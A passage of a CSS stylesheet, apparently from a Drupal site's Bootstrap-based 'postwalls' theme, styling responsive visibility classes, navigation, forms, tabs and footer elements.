th.visible-md,
td.visible-md {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-md.visible-xs {
    display: block !important;
  }
  tr.visible-md.visible-xs {
    display: table-row !important;
  }
  th.visible-md.visible-xs,
  td.visible-md.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-md.visible-sm {
    display: block !important;
  }
  tr.visible-md.visible-sm {
    display: table-row !important;
  }
  th.visible-md.visible-sm,
  td.visible-md.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-md.visible-lg {
    display: block !important;
  }
  tr.visible-md.visible-lg {
    display: table-row !important;
  }
  th.visible-md.visible-lg,
  td.visible-md.visible-lg {
    display: table-cell !important;
  }
}
.visible-lg {
  display: none !important;
}
tr.visible-lg {
  display: none !important;
}
th.visible-lg,
td.visible-lg {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-lg.visible-xs {
    display: block !important;
  }
  tr.visible-lg.visible-xs {
    display: table-row !important;
  }
  th.visible-lg.visible-xs,
  td.visible-lg.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-lg.visible-sm {
    display: block !important;
  }
  tr.visible-lg.visible-sm {
    display: table-row !important;
  }
  th.visible-lg.visible-sm,
  td.visible-lg.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-lg.visible-md {
    display: block !important;
  }
  tr.visible-lg.visible-md {
    display: table-row !important;
  }
  th.visible-lg.visible-md,
  td.visible-lg.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
.hidden-xs {
  display: block !important;
}
tr.hidden-xs {
  display: table-row !important;
}
th.hidden-xs,
td.hidden-xs {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
  tr.hidden-xs {
    display: none !important;
  }
  th.hidden-xs,
  td.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-xs.hidden-sm {
    display: none !important;
  }
  tr.hidden-xs.hidden-sm {
    display: none !important;
  }
  th.hidden-xs.hidden-sm,
  td.hidden-xs.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-xs.hidden-md {
    display: none !important;
  }
  tr.hidden-xs.hidden-md {
    display: none !important;
  }
  th.hidden-xs.hidden-md,
  td.hidden-xs.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-xs.hidden-lg {
    display: none !important;
  }
  tr.hidden-xs.hidden-lg {
    display: none !important;
  }
  th.hidden-xs.hidden-lg,
  td.hidden-xs.hidden-lg {
    display: none !important;
  }
}
.hidden-sm {
  display: block !important;
}
tr.hidden-sm {
  display: table-row !important;
}
th.hidden-sm,
td.hidden-sm {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .hidden-sm.hidden-xs {
    display: none !important;
  }
  tr.hidden-sm.hidden-xs {
    display: none !important;
  }
  th.hidden-sm.hidden-xs,
  td.hidden-sm.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
  tr.hidden-sm {
    display: none !important;
  }
  th.hidden-sm,
  td.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-sm.hidden-md {
    display: none !important;
  }
  tr.hidden-sm.hidden-md {
    display: none !important;
  }
  th.hidden-sm.hidden-md,
  td.hidden-sm.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-sm.hidden-lg {
    display: none !important;
  }
  tr.hidden-sm.hidden-lg {
    display: none !important;
  }
  th.hidden-sm.hidden-lg,
  td.hidden-sm.hidden-lg {
    display: none !important;
  }
}
.hidden-md {
  display: block !important;
}
tr.hidden-md {
  display: table-row !important;
}
th.hidden-md,
td.hidden-md {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .hidden-md.hidden-xs {
    display: none !important;
  }
  tr.hidden-md.hidden-xs {
    display: none !important;
  }
  th.hidden-md.hidden-xs,
  td.hidden-md.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-md.hidden-sm {
    display: none !important;
  }
  tr.hidden-md.hidden-sm {
    display: none !important;
  }
  th.hidden-md.hidden-sm,
  td.hidden-md.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
  tr.hidden-md {
    display: none !important;
  }
  th.hidden-md,
  td.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-md.hidden-lg {
    display: none !important;
  }
  tr.hidden-md.hidden-lg {
    display: none !important;
  }
  th.hidden-md.hidden-lg,
  td.hidden-md.hidden-lg {
    display: none !important;
  }
}
.hidden-lg {
  display: block !important;
}
tr.hidden-lg {
  display: table-row !important;
}
th.hidden-lg,
td.hidden-lg {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .hidden-lg.hidden-xs {
    display: none !important;
  }
  tr.hidden-lg.hidden-xs {
    display: none !important;
  }
  th.hidden-lg.hidden-xs,
  td.hidden-lg.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-lg.hidden-sm {
    display: none !important;
  }
  tr.hidden-lg.hidden-sm {
    display: none !important;
  }
  th.hidden-lg.hidden-sm,
  td.hidden-lg.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-lg.hidden-md {
    display: none !important;
  }
  tr.hidden-lg.hidden-md {
    display: none !important;
  }
  th.hidden-lg.hidden-md,
  td.hidden-lg.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
  tr.hidden-lg {
    display: none !important;
  }
  th.hidden-lg,
  td.hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
tr.visible-print {
  display: none !important;
}
th.visible-print,
td.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
  .hidden-print {
    display: none !important;
  }
  tr.hidden-print {
    display: none !important;
  }
  th.hidden-print,
  td.hidden-print {
    display: none !important;
  }
}
html.overlay-open .navbar-fixed-top {
  z-index: 400;
}
html.js fieldset.collapsed {
  height: auto;
}
html.js input.form-autocomplete {
  background-image: none;
}
body {
  position: relative;
}
body.admin-expanded.admin-vertical.admin-nw .navbar,
body.admin-expanded.admin-vertical.admin-sw .navbar {
  margin-left: 260px;
}
body.navbar-is-fixed-top {
  padding-top: 64px !important;
}
body.navbar-is-fixed-bottom {
  padding-bottom: 64px !important;
}
body.toolbar {
  padding-top: 30px !important;
}
body.toolbar .navbar-fixed-top {
  top: 30px;
}
body.toolbar.navbar-is-fixed-top {
  padding-top: 94px !important;
}
body.toolbar-drawer {
  padding-top: 64px !important;
}
body.toolbar-drawer .navbar-fixed-top {
  top: 64px;
}
body.toolbar-drawer.navbar-is-fixed-top {
  padding-top: 128px !important;
}
body.admin-menu .navbar-fixed-top {
  top: 29px;
}
body.admin-menu.navbar-is-fixed-top {
  padding-top: 93px !important;
}
body div#admin-toolbar {
  z-index: 1600;
}
body #toolbar,
body #admin-menu,
body #admin-toolbar {
  -webkit-box-shadow: none;
  box-shadow: none;
  -moz-box-shadow: none;
}
body #admin-menu {
  margin: 0;
  padding: 0;
  position: fixed;
  z-index: 1600;
}
body #admin-menu .dropdown li {
  line-height: normal;
}
.navbar.container {
  margin-top: 20px;
}
@media screen and (min-width: 768px) {
  .navbar.container {
    max-width: 720px;
  }
}
@media screen and (min-width: 992px) {
  .navbar.container {
    max-width: 940px;
  }
}
@media screen and (min-width: 1200px) {
  .navbar.container {
    max-width: 1140px;
  }
}
.navbar.container > .container {
  margin: 0;
  padding: 0;
  width: auto;
}
#overlay-container,
.overlay-modal-background,
.overlay-element {
  z-index: 1500;
}
#toolbar {
  z-index: 1600;
}
.modal {
  z-index: 1620;
}
.modal-dialog {
  z-index: 1630;
}
.modal-backdrop {
  z-index: 1610;
}
.footer {
  margin-top: 45px;
  padding-top: 35px;
  padding-bottom: 36px;
  border-top: 1px solid #E5E5E5;
}
.element-invisible {
  margin: 0;
  padding: 0;
  width: 1px;
}
.navbar .logo {
  margin-right: -15px;
  padding-left: 15px;
  padding-right: 15px;
}
@media screen and (min-width: 768px) {
  .navbar .logo {
    margin-right: 0;
    padding-left: 0;
  }
}
ul.secondary {
  float: left;
}
@media screen and (min-width: 768px) {
  ul.secondary {
    float: right;
  }
}
.page-header {
  margin: 0;
  border-bottom: none;
}
.block:first-child h2.block-title {
  margin-top: 0;
}
p:last-child {
  margin-bottom: 0;
}
.region-help > .glyphicon {
  font-size: 18px;
  float: left;
  margin: -0.05em 0.5em 0 0;
}
.region-help .block {
  overflow: hidden;
}
form#search-block-form {
  margin: 0;
}
.navbar #block-search-form {
  float: none;
  margin: 5px 0 5px 5px;
}
@media screen and (min-width: 992px) {
  .navbar #block-search-form {
    float: right;
  }
}
.navbar-search .control-group {
  margin-bottom: 0px;
}
ul.action-links {
  margin: 12px 0;
  padding: 0;
}
ul.action-links li {
  display: inline;
  margin: 0;
  padding: 0 6px 0 0;
}
ul.action-links .glyphicon {
  padding-right: 0.5em;
}
input,
textarea,
select,
.uneditable-input {
  max-width: 100%;
  width: auto;
}
input.error {
  color: #b94a48;
  border-color: #ebccd1;
}
fieldset legend.panel-heading {
  float: left;
  line-height: 1em;
  margin: 0;
}
fieldset .panel-body {
  clear: both;
}
fieldset .panel-heading a.panel-title {
  color: inherit;
  display: block;
  margin: -10px -15px;
  padding: 10px 15px;
}
fieldset .panel-heading a.panel-title:hover {
  text-decoration: none;
}
.form-actions {
  clear: both;
}
.resizable-textarea textarea {
  border-radius: 4px 4px 0 0;
}
.radio:first-child,
.checkbox:first-child {
  margin-top: 0;
}
.radio:last-child,
.checkbox:last-child {
  margin-bottom: 0;
}
.help-block,
.control-group .help-inline {
  color: #999999;
  font-size: 12px;
  margin: 5px 0 10px;
  padding: 0;
}
.panel-heading {
  display: block;
}
a.tabledrag-handle .handle {
  height: auto;
  width: auto;
}
.error {
  color: #b94a48;
}
div.error,
table tr.error {
  background-color: #f2dede;
  color: #b94a48;
}
.control-group.error {
  background: none;
}
.control-group.error label,
.control-group.error .control-label {
  color: #b94a48;
  font-weight: 600;
}
.control-group.error input,
.control-group.error textarea,
.control-group.error select,
.control-group.error .uneditable-input {
  color: #555555;
  border: 1px solid #ccc;
}
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #333333;
}
.list-inline > li.first {
  padding-left: 0;
}
.nav-tabs {
  margin-bottom: 10px;
}
ul li.collapsed,
ul li.expanded,
ul li.leaf {
  list-style: none;
  list-style-image: none;
}
.tabs--secondary {
  margin: 0 0 10px;
}
.submitted {
  margin-bottom: 1em;
  font-style: italic;
  font-weight: normal;
  color: #777;
}
.password-strength {
  width: 17em;
  float: right;
  margin-top: 1.4em;
}
.password-strength-title {
  display: inline;
}
.password-strength-text {
  float: right;
  font-weight: bold;
}
.password-indicator {
  background-color: #949494;
  height: 0.3em;
  width: 100%;
}
.password-indicator div {
  height: 100%;
  width: 0%;
  background-color: #999999;
}
input.password-confirm,
input.password-field {
  width: 16em;
  margin-bottom: 0.4em;
}
div.password-confirm {
  float: right;
  margin-top: 1.5em;
  visibility: hidden;
  width: 17em;
}
div.form-item div.password-suggestions {
  padding: 0.2em 0.5em;
  margin: 0.7em 0;
  width: 38.5em;
  border: 1px solid #B4B4B4;
}
div.password-suggestions ul {
  margin-bottom: 0;
}
.confirm-parent,
.password-parent {
  clear: left;
  margin: 0;
  width: 36.3em;
}
.progress-wrapper .progress {
  margin-bottom: 10px;
}
.pagination ul > li > a.progress-disabled {
  float: left;
}
.form-autocomplete .glyphicon {
  color: #999999;
  font-size: 120%;
}
.form-autocomplete .glyphicon.glyphicon-spin {
  color: #428bca;
}
.form-autocomplete .input-group-addon {
  background-color: #ffffff;
}
.ajax-progress .glyphicon {
  font-size: 90%;
  margin: 0 -0.25em 0 0.5em;
}
.glyphicon-spin {
  display: inline-block;
  -moz-animation: spin 1s infinite linear;
  -o-animation: spin 1s infinite linear;
  -webkit-animation: spin 1s infinite linear;
  animation: spin 1s infinite linear;
}
a .glyphicon-spin {
  display: inline-block;
  text-decoration: none;
}
@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -ms-transform: rotate(0deg);
  }
  100% {
    -ms-transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}
.glyphicon-refresh {
  -webkit-transform-origin: 50% 45%;
  -moz-transform-origin: 50% 45%;
  -ms-transform-origin: 50% 45%;
  -o-transform-origin: 50% 45%;
  transform-origin: 50% 45%;
}
.tabbable {
  margin-bottom: 20px;
}
.tabs-below > .nav-tabs,
.tabs-left > .nav-tabs,
.tabs-right > .nav-tabs {
  border-bottom: 0;
}
.tabs-below > .nav-tabs .summary,
.tabs-left > .nav-tabs .summary,
.tabs-right > .nav-tabs .summary {
  color: #999999;
  font-size: 12px;
}
.tab-pane > .panel-heading {
  display: none;
}
.tab-content > .active {
  display: block;
}
.tabs-below > .nav-tabs {
  border-top: 1px solid #ddd;
}
.tabs-below > .nav-tabs > li {
  margin-top: -1px;
  margin-bottom: 0;
}
.tabs-below > .nav-tabs > li > a {
  border-radius: 0 0 4px 4px;
}
.tabs-below > .nav-tabs > li > a:hover,
.tabs-below > .nav-tabs > li > a:focus {
  border-top-color: #ddd;
  border-bottom-color: transparent;
}
.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover,
.tabs-below > .nav-tabs > .active > a:focus {
  border-color: transparent #ddd #ddd #ddd;
}
.tabs-left > .nav-tabs,
.tabs-right > .nav-tabs {
  padding-bottom: 20px;
  width: 220px;
}
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
  float: none;
}
.tabs-left > .nav-tabs > li:focus,
.tabs-right > .nav-tabs > li:focus {
  outline: 0;
}
.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
  margin-right: 0;
  margin-bottom: 3px;
}
.tabs-left > .nav-tabs > li > a:focus,
.tabs-right > .nav-tabs > li > a:focus {
  outline: 0;
}
.tabs-left > .tab-content,
.tabs-right > .tab-content {
  border-radius: 0 4px 4px 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.05);
  box-shadow: 0 1px 1px rgba(0,0,0,0.05);
  -moz-box-shadow: 0 1px 1px rgba(0,0,0,0.05);
  border: 1px solid #ddd;
  overflow: hidden;
  padding: 10px 15px;
}
.tabs-left > .nav-tabs {
  float: left;
  margin-right: -1px;
}
.tabs-left > .nav-tabs > li > a {
  border-radius: 4px 0 0 4px;
}
.tabs-left > .nav-tabs > li > a:hover,
.tabs-left > .nav-tabs > li > a:focus {
  border-color: #eeeeee #ddd #eeeeee #eeeeee;
}
.tabs-left > .nav-tabs > .active > a,
.tabs-left > .nav-tabs > .active > a:hover,
.tabs-left > .nav-tabs > .active > a:focus {
  border-color: #ddd transparent #ddd #ddd;
  -webkit-box-shadow: -1px 1px 1px rgba(0,0,0,0.05);
  box-shadow: -1px 1px 1px rgba(0,0,0,0.05);
  -moz-box-shadow: -1px 1px 1px rgba(0,0,0,0.05);
}
.tabs-right > .nav-tabs {
  float: right;
  margin-left: -1px;
}
.tabs-right > .nav-tabs > li > a {
  border-radius: 0 4px 4px 0;
}
.tabs-right > .nav-tabs > li > a:hover,
.tabs-right > .nav-tabs > li > a:focus {
  border-color: #eeeeee #eeeeee #eeeeee #ddd;
  -webkit-box-shadow: 1px 1px 1px rgba(0,0,0,0.05);
  box-shadow: 1px 1px 1px rgba(0,0,0,0.05);
  -moz-box-shadow: 1px 1px 1px rgba(0,0,0,0.05);
}
.tabs-right > .nav-tabs > .active > a,
.tabs-right > .nav-tabs > .active > a:hover,
.tabs-right > .nav-tabs > .active > a:focus {
  border-color: #ddd #ddd #ddd transparent;
}
th.checkbox,
td.checkbox,
th.radio,
td.radio {
  display: table-cell;
}
.views-display-settings .label {
  font-size: 100%;
  color: #666666;
}
.views-display-settings .footer {
  padding: 0;
  margin: 4px 0 0 0;
}
table .radio input[type="radio"],
table .checkbox input[type="checkbox"] {
  max-width: inherit;
}
.form-horizontal .form-group label {
  position: relative;
  min-height: 1px;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
  padding-left: 15px;
  padding-right: 15px;
  text-align: right;
}
@media (min-width: 768px) {
  .form-horizontal .form-group label {
    float: left;
    width: 16.666666666667%;
  }
}
.alert a {
  font-weight: bold;
}
.alert-success a {
  color: #356635;
}
.alert-info a {
  color: #2d6987;
}
.alert-warning a {
  color: #a47e3c;
}
.alert-danger a {
  color: #953b39;
}
.user-dashboard-right {
  margin-left: 50px;
  margin-top: 10px;
  border: 1px solid #cccccc;
  padding: 10px;
}
.user-dashboard-right h2 {
  border-bottom: 1px solid #cccccc;
  padding-bottom: 5px;
}
.user-dashboard-right a {
  font-size: 14px;
  font-weight: bold;
}
.bg1 {
  background: url(/sites/all/themes/postwalls/images/8.jpg);
}
.bg2 {
  background: url(/sites/all/themes/postwalls/images/5.jpg);
}
.bg3 {
  background: url(/sites/all/themes/postwalls/images/6.jpg);
}
.bg4 {
  background: url(/sites/all/themes/postwalls/images/4.jpg);
}
.bg5 {
  background: url(/sites/all/themes/postwalls/images/pattern.png);
}
.bg6 {
  background: url(/sites/all/themes/postwalls/images/book-bg.jpg);
}
.node-type-article .field-name-field-article-lead-image img {
  margin-bottom: 15px;
}
.node-type-article .field-name-field-tags {
  clear: both;
  float: left;
  width: 100%;
}
.node-type-article .field-name-field-tags .field-label {
  float: left;
}
.post-items {
  border-bottom: 1px solid #dddddd;
  list-style: outside none none;
  margin: 0 0 15px;
  padding: 0 0 5px;
}
.post-items ul {
  margin: 0;
  padding: 0 !important;
}
.post-items ul::after {
  clear: both;
  content: "";
  display: block;
}
.post-items ul li {
  float: left;
  list-style: outside none none;
  margin: 0 15px 0 0;
}
.post-items ul li .fa {
  font-size: 15px !important;
}
.slide-descp-top p {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 600;
  color: #333;
}
blockquote {
  font-style: italic;
}
aside .block {
  background: #ffffff none repeat scroll 0 0;
  border: 1px solid #cccccc;
  box-shadow: 0 0 10px #cccccc;
  padding: 15px;
  margin-left: -15px;
  margin-right: -15px;
}
aside .ad-block {
  padding: 0px !important;
  margin-right: -10px;
}
#block-search-form {
  margin-top: 0px !important;
}
.row .views-field-field-slide-image {
  position: relative;
}
.row .views-field-field-slide-image span.view-caption {
  background-color: #ff8a00;
  bottom: 0px;
  color: #fff;
  font-size: 13px;
  right: 2px;
  padding: 0 4px;
  position: absolute;
  text-transform: uppercase;
  transition: background-color 0.3s ease-out 0s;
  width: auto;
  z-index: 9999;
}
.row .views-field-field-article-lead-image {
  position: relative;
}
.row .views-field-field-article-lead-image span.view-caption {
  background-color: #ff8a00;
  bottom: 0px;
  color: #fff;
  font-size: 13px;
  right: 2px;
  padding: 0 4px;
  position: absolute;
  text-transform: uppercase;
  transition: background-color 0.3s ease-out 0s;
  width: auto;
  z-index: 9999;
}
.row .views-field-field-video-thumbnail {
  position: relative;
}
.row .views-field-field-video-thumbnail span.view-caption {
  background-color: #ff8a00;
  bottom: 0px;
  color: #fff;
  font-size: 13px;
  right: 2px;
  padding: 0 4px;
  position: absolute;
  text-transform: uppercase;
  transition: background-color 0.3s ease-out 0s;
  width: auto;
  z-index: 9999;
}
.row .views-field-nothing-5 {
  position: relative;
}
.row .views-field-nothing-5 span.view-caption {
  background-color: #ff8a00;
  bottom: 0px;
  color: #fff;
  font-size: 13px;
  right: 2px;
  padding: 0 4px;
  position: absolute;
  text-transform: uppercase;
  transition: background-color 0.3s ease-out 0s;
  width: auto;
  z-index: 9999;
}
.footer_center_part_new {
  float: left;
  position: relative;
  width: 100%;
}
.footer_center_part_new .footer_center_below a {
  color: #988e8f !important;
}
.footer_center_part_new .footer_center_down a {
  color: #988e8f !important;
}
.footer_center_part_new .footer_center_down h6,
.footer_center_part_new .footer_center_below h6 {
  font-size: 24px !important;
  line-height: 1.2em;
  padding: 12px 0 7px;
}
.footer_center_part_new .footer_center_down p {
  color: #988e8f;
  float: left;
  padding-bottom: 0.9em;
  width: 100%;
}
.footer_center_part_new .footer_center_down ul {
  float: left;
  width: 100%;
}
.footer_center_part_new .footer_center_down ul li {
  border-top: 1px dotted #988e8f;
  font-size: 16px;
  list-style-type: none;
  padding: 11px 0 16px;
}
.footer_center_part_new .footer_center_down a.more_from {
  float: left;
  width: 100%;
}
.footer_center_below div:last-child {
  padding-right: 0;
}
.footer_center_below li {
  font-size: 16px;
}
.footer_bootom_part {
  float: left;
  padding-bottom: 1.5em;
  padding-top: 2.5em;
  width: 100%;
}
.footer_bottom_left {
  float: left;
  padding-right: 1%;
  width: 4.7%;
}
.footer_bottom_left img {
  width: 100% !important;
}
.footer_bottom_right {
  float: left;
  width: 95%;
}
.footer_bottom_right_top {
  border-bottom: 0.1em solid #6d6466;
  float: left;
  width: 100%;
}
.footer_bottom_right_top ul li {
  float: left;
  list-style-type: none;
  padding-bottom: 4px;
  padding-right: 1.3%;
}
.footer_bottom_right_top ul li a {
  color: #555;
}
.footer_bottom_right_top ul li a:hover {
  color: #fff;
  background: none;
}
.footer_bottom_right_bottom {
  color: #6d6466;
  float: left;
  padding: 1em 0;
  width: 100%;
}
#footer_cont2 {
  float: right;
  width: 61.5%;
}
.newsletter-image {
  float: left;
  padding-top: 0;
  position: relative;
}
.newsletter-image a {
  background-image: url(/sites/all/themes/postwalls/images/sprite-new.png);
  background-position: 115px -747px;
  background-repeat: no-repeat;
  color: #555;
  float: left;
  padding-right: 28px;
  text-transform: uppercase;
}
.footer_bottom_right .login_registers {
  float: right;
  padding-top: 0;
  width: auto;
}
.log-reg ul li.log {
  background: url(/sites/all/themes/postwalls/images/pipe.jpg) no-repeat scroll right center transparent;
  padding-right: 10px;
}
.log-reg ul li {
  float: left;
  font-weight: normal;
  list-style-type: none;
  padding-left: 8px;
  text-transform: uppercase;
}
.footer_bottom_right .login_registers a {
  color: #555;
  float: left;
  font-size: 14px;
  text-transform: uppercase;
}
.log-reg ul li.reg a {
  background-image: url(/sites/all/themes/postwalls/images/sprite-new.png);
  background-position: 100% -24px;
  background-repeat: no-repeat;
  float: left;
  padding-bottom: 0.2em;
  padding-right: 25px;
}
.login_registers li.reg a {
  background: none repeat scroll 0 0 rgba(0,0,0,0) !important;
  padding-right: 0 !important;
}
.image_lists {
  float: left;
  padding-left: 1.3%;
  width: 47%;
}
.image_lists p {
  color: #555;
  float: left;
  padding-left: 1%;
  padding-right: 1.3%;
  width: auto;
}
.image_lists ul {
  float: left;
  padding-top: 0.2em;
  width: 58.9% !important;
}
.image_lists ul {
  float: left;
  padding-top: 0.2em;
  width: 58.9%;
}
.image_lists ul li.facebook a {
  background-position: 0 -549px;
}
.image_lists ul li a {
  background-image: url(/sites/all/themes/postwalls/images/sprite.png);
  background-repeat: no-repeat;
  padding: 0.5em 1em;
}
.image_lists ul li.f-bird a {
  background-position: 0 -629px;
}
.image_lists ul li.google a {
  background-position: 0 -709px;
}
.image_lists ul li.google a {
  background-position: 0 -709px;
}
.image_lists ul li.wi-fi a {
  background-position: 0 -949px;
}
#footer_cont1 {
  float: left;
}
.copy_right p {
  color: #555;
  font-size: 12px;
  letter-spacing: 0.3px;
  float: left;
}
.footer_bottom_right .login_registers a:hover,
.list-inner a:hover {
  color: #ed1a3b;
}
.img-full-story-link:hover .read-full-story {
  display: block !important;
}
.our-links {
  float: left;
  width: 100%;
}
.our-links h1 {
  olor: #999;
  font-size: 30px;
  margin: 0 0 20px !important;
  text-transform: uppercase;
  display: block !important;
}
.our-links h1 span {
  color: #ff2f50;
}
.color-ed1a3b {
  border-bottom: 1px solid #ed1a3b;
}
.our-links h1 span.color-ed1a3b {
  clear: both;
  display: block;
  height: 0;
  padding-top: 15px;
  width: 48px;
}
.our-links ul {
  margin-right: 5px !important;
  width: 48% !important;
}
.our-links ul li {
  border-bottom: 1px solid #333 !important;
  border-top: medium none !important;
  font-size: 14px !important;
  line-height: 24px;
  padding: 11px 0 16px !important;
  width: 100%;
}
.view-id-clone_of_articles_wall .image-field-caption {
  display: none;
}
.view-id-slide_shows .image-field-caption {
  display: none;
}
.view-id-video_gallery .image-field-caption {
  display: none;
}
.footer_bottom_right_top ul {
  margin: 0px !important;
}
.views-field-edit-node a {
  z-index: 9999;
}
.node-video .content {
  margin-bottom: 20px;
}
.node-slide-show .content {
  margin-bottom: 20px;
}
.node-slide-show .content .field-type-text-with-summary {
  margin-top: 20px;
}
.juicebox-gallery span.view-caption {
  background-color: rgba(0,0,0,0.5);
  bottom: 70px;
  color: #fff;
  font-size: 13px;
  line-height: 20px;
  padding: 0 4px;
  position: absolute;
  right: 2px;
  text-transform: uppercase;
  transition: background-color 0.3s ease-out 0s;
  width: auto;
  z-index: 9999;
}
.block-poll .links ul {
  padding: 0px;
  margin: 0px;
}
.block-poll .links li {
  list-style: none;
}
.block-poll .total,
.block-poll .title {
  margin: 7px 0px;
}
aside .block h2 {
  margin: 0px;
}
.node-cmsarticle .image-field-caption {
  display: none;
}
.view-features {
  background-color: #000;
  top: 0px;
  color: #fff;
  font-size: 13px;
  left: 2px;
  padding: 0 4px;
  position: absolute;
  text-transform: uppercase;
  transition: background-color 0.3s ease-out 0s;
  width: auto;
  z-index: 9999;
}
aside.col-sm-3 {
  padding-right: 8px !important;
}
#block-system-main #search-form {
  display: none;
}
.footer-top {
  float: left;
  width: 100%;
}
.footer-left {
  float: left;
  width: 63.9%;
  margin-right: 12.3%;
}
.footer-left ul li {
  float: left;
  list-style-type: none;
  padding-right: 2.4%;
  font-size: 16px;
  font-family: "OpenSansLight", Arial, sans-serif";
}
.footer-left ul li a {
  color: #fff;
  text-decoration: none;
}
.footer-left ul li:last-child {
  padding-right: 0;
}
.footer-left ul li a:hover {
  color: #d71920;
}
.footer-right {
  float: left;
  width: auto;
}
.footer-right ul li {
  float: left;
  list-style-type: none;
  padding-right: 12px;
}
.footer-right ul li a {
  float: left;
  background: url(/sites/all/themes/postwalls/images/sprite-footer.png) no-repeat scroll 0 0 transparent;
  width: 40px;
  height: 40px;
}
.footer-right ul li.fb a {
  background-position: 0 0;
}
.footer-right ul li.fb a:hover {
  background-position: 0 -50px;
}
.footer-right ul li.twt a {
  background-position: 0 -101px;
}
.footer-right ul li.twt a:hover {
  background-position: 0 -150px;
}
.footer-right ul li.gg a {
  background-position: 0 -201px;
}
.footer-right ul li.gg a:hover {
  background-position: 0 -250px;
}
.footer-right ul li.rsa a {
  background-position: 0 -301px;
}
.footer-right ul li.rsa a:hover {
  background-position: 0 -350px;
}
.footer-right ul li.lin a {
  background-position: 0 -401px;
}
.footer-right ul li.lin a:hover {
  background-position: 0 -450px;
}
.footer-bottom {
  float: left;
  width: 100%;
  margin-top: 30px;
}
.footer-bottom-left {
  float: left;
  width: 47.6%;
  margin-right: 4.13%;
}
.footer-logo {
  float: left;
  width: 23.8%;
  margin-right: 1.6%;
}
.footer-logo img {
  max-width: 100%;
}
.footer-descp {
  float: left;
  width: 70.42%;
}
.footer-descp p {
  font-size: 14px;
  font-family: "OpenSansLight", Arial, sans-serif;
  line-height: 20px;
  color: #fff;
  font-weight: lighter;
}
.footer-bottom .footer-bottom-left:last-child {
  margin-right: 0;
}
.footer-bottom-right p {
  padding-bottom: 20px;
}
.footer-bottom-right p a {
  color: #fff;
}
.footer-bottom-right p a:hover {
  text-decoration: underline;
}
form#webform-client-form-4247 .webform-component {
  margin-bottom: 15px;
  width: 50%;
}
form#webform-client-form-4247 .webform-next {
  background: none repeat scroll 0 0 #ff0a34;
  border: medium none;
  border-radius: 0;
  color: #fff;
  display: block;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
}
form#webform-client-form-4247 #edit-submitted-email-id {
  background-color: #fff;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-shadow: 0 1px 1px rgba(0,0,0,0.075) inset;
  color: #555555;
  display: block;
  font-size: 14px;
  height: 34px;
  line-height: 1.42857;
  padding: 6px 12px;
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
  vertical-align: middle;
  width: 100%;
}
.icon-pinterest > a {
  background-position: 0 -869px;
}
.at-the-date > a {
  background-position: 0 -869px;
}
.page-header {
  text-transform: capitalize;
}
.profile .field-name-field-full-name .field-label {
  display: inline-block;
}
.profile .field-name-field-full-name .profile-name {
  display: inline-block;
  margin-bottom: 7px;
}
.profile .editor-profile {
  display: inline-block;
}
ul.bc_step_box {
  display: block;
  margin: 2px 0px;
  padding: 0;
  background: #ebeff0;
  list-style: none;
  color: #b0b3b5;
}
